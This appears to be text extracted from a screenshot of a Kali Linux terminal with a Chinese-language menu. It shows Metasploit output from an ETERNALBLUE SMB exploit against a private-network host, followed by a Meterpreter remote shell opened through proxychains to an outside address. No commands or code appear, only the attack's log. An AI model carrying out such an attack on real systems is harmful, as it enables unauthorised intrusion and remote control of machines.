 root@kali: ~/Desktop
文件 动作 编辑 查看 帮助
[*] 172.22.1.21:445 - 0×00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e 7601
 Service P
[*] 172.22.1.21:445 - 0×00000030  61 63 6b 20 31                                   ack 1
[+] 172.22.1.21:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.22.1.21:445 - Trying exploit with 17 Groom Allocations.
[*] 172.22.1.21:445 - Sending all but last fragment of exploit packet
[*] 172.22.1.21:445 - Starting non-paged pool grooming
[+] 172.22.1.21:445 - Sending SMBv2 buffers
[+] 172.22.1.21:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffe
r.
[*] 172.22.1.21:445 - Sending final SMBv2 buffers.
[*] 172.22.1.21:445 - Sending last fragment of exploit packet!
[*] 172.22.1.21:445 - Receiving response from exploit packet
[+] 172.22.1.21:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 172.22.1.21:445 - Sending egg to corrupted connection.
[*] 172.22.1.21:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 172.22.1.21
[proxychains] DLL init: proxychains-ng 4.17
[*] Meterpreter session 1 opened (192.168.49.134:45140 → 111.231.74.242:1234) at 2024-12
-02 03:59:36 -0500
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter >
KAL
PUR